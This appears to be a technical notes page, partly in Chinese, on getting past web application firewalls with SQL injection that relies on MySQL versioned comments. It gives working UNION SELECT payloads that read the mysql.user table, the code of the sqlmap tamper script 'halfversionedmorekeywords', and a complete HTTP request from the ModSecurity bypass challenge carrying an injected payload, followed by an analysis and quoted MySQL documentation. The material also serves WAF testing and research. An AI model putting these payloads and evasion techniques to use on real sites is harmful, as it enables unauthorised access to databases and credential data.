1、MySQL < 5.1 畸形注入
安装:
mysql-5.0.22-win32.zip (MySQL 5.0.22-community-nt)
测试:



-1 UNION/*!50022SELECT user,version(),3,4,5,6,7/*!0from/*!0mysql.user
对于关键字 /*!50022SELECT, 当关键字前面的数字小于MySQL版本号时,便可以正常执行。
即/*!50022SELECT 正常执行,/*!50023SELECT 将出现语法错误。
版本为5.0.22-community-nt,那么在注入payload的关键字前加上/*!50022 在执行过程中视为关键字本身,也即这种异常字符串可当作空格处理。
2、halfversionedmorekeywords.py 使用/*!0替换空格
def tamper(payload, **kwargs):
"""
Adds versioned MySQL comment before each keyword
Requirement:
* MySQL < 5.1
Tested against:
* MySQL 4.0.18, 5.0.22
Notes:
* Useful to bypass several web application firewalls when the
back-end database management system is MySQL
* Used during the ModSecurity SQL injection challenge,
http://modsecurity.org/demo/challenge.html
>>> tamper("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")
"value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa"
"""
def process(match):
word = match.group('word')
if word.upper() in kb.keywords and word.upper() not in IGNORE_SPACE_AFFECTED_KEYWORDS:
return match.group().replace(word, "/*!0%s" % word)
else:
return match.group()
retVal = payload
if payload:
retVal = re.sub(r"(?<=W)(?P<word>[A-Za-z_]+)(?=W|)", lambda match: process(match), retVal)
retVal = retVal.replace(" /*!0", "/*!0")
return retVal
3、Bypass #4 by Ahmad Maulana
Example Bypass Request
POST /Kelev/php/accttransaction.php HTTP/1.1
Host: www.modsecurity.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Connection: keep-alive
Referer: http://www.modsecurity.org/Kelev/php/accttransaction.php
Cookie: PHPSESSID=bf65e6b31d8446e674acbe332cd3c75f;
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
hUserId=22768&FromDate=1&ToDate=1'UNION/*!0SELECT user,2,3,4,5,6,7,8,9/*!0from/*!0mysql.user/*-&sendbutton1=Get+Statement
Bypass Analyis
Ahmad's attack leveraged 2 attack techniques: 1) Unterminated Comments and, 2) MySQL Comment Extensions for conditional code execution.
Unterminated Comments
As mention prevoiusly, the t:replaceComments transformation function (with use of multiMatch) cased a severe false negative in the rules by hiding data from the final operator check.
MySQL Comment Extensions
The MySQL Comment documentation states to following about Comment Extensions:
MySQL Server supports some variants of C-style comments. These enable you to write code that includes MySQL extensions, but is still portable, by using comments of the following form:
/*!
MySQL-specific code
*/
In this case, MySQL Server parses and executes the code within the comment as it would any other SQL statement, but other SQL servers will ignore the extensions. For example, MySQL Server recognizes theSTRAIGHT_JOIN keyword in the following statement, but other servers will not:
SELECT /*! STRAIGHT_JOIN */ col1 FROM table1,table2 WHERE ...
If you add a version number after the "!" character, the syntax within the comment is executed only if the MySQL version is greater than or equal to the specified version number. The TEMPORARY keyword in the following comment is executed only by servers from MySQL 3.23.02 or higher:
CREATE /*!32302 TEMPORARY */ TABLE t (a INT);
The comment syntax just described applies to how the mysqld server parses SQL statements.
